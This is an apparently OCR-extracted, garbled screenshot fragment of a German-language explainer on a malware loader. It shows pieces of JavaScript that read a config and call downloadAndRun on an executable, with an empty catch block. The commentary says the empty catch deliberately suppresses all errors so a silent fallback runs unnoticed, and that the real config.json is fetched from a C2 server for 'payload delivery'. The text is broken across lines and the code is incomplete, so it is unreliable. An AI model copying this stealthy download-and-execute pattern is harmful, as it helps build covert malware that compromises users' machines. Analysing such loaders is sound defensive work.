
const
 config = 
JSON
if
 (config.enabled) 
Sehen Sie diesen leeren Catch-Block? Das ist
beabsichtigt. Keine Fehlermeldungen, keine
downloadAndRun(config.exe, 
Warnungen, nichts. Wenn es fehlschlägt, versucht
es stillschweigend den Fallback. Und wenn das
fehlschlägt, merkt es niemand.
            } 
catch
    }).on(
'error'
, 
() =>
Die Payload-
Bereitstellung
Hier wird es interessant. Wir haben die eigentliche
c
vom C2-Server abgerufen:
onfig.json